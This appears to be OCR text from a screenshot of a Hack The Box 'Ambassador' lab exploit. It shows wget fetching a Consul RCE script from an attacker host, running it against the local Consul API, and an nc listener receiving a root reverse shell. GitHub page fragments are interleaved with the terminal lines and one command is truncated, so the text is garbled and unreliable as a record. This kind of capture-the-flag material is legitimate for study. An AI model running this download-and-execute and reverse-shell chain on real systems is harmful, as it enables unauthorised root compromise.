 developer@ambassador:/tmp$ wget http://10.10.16.34:8000/consul.py
--2023-01-20 05:02:04--  http://10.10.16.34:8000/consul.py
Product Solutions Open Sou
Connecting to 10.10.16.34:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1409 (1.4K) [text/x-python]
Saving to: ‘consul.py’
GatoGamer1155 / Hashicorp-Consul-RCE-via-API Public
consul.py 100%[===================
Code Issues Pull requests Actions Projects Security
2023-01-20 05:02:04 (71.6 KB/s) - ‘consul.py’ saved [1409/1409]
developer@ambassador:/tmp$ chmod 700 consul.py
developer@ambassador:/tmp$ python3 consul.py --rhost 127.0.0.1 --rport 8500 --lho
[+] Request sent successfully, check your listener
GatoGamer1155 Update exploit.py
developer@ambassador:/tmp$
README.md
exploit.py
README.md
~/D/c/http_ambassador_htb_3000 nc -lvnp 4444
This exploit helps you to
listening on [any] 4444 ...
Consul service via API, r
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.183] 41930
bash: cannot set terminal process group (56875): Inappropriate ioctl for device
bash: no job control in this shell
· When executing the script with python
root@ambassador:/#